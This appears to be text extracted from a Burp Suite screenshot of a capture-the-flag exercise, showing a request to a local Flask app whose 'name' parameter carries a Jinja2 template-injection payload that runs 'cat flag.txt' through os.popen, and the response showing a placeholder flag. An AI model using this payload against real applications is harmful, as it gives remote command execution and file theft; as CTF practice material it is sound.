 Request
Pretty Raw Hex
\n
1 GET /flag?name=
{{config.__init__.__globals__.__builtins__.__import__("os").popen("cat%20flag.txt").read()}
} HTTP/1.1
2 Host:localhost:8001
3
4
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: gunicorn/20.0.4
3 Date: Thu, 21 Mar 2024 08:21:02 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 54
6 Via: haproxy
7 X-Served-By: f748576193a5
8
9 <h1>
привет
</h1>
<p>
<h3>
nto{not_a_flag}
10 </h3>
<p>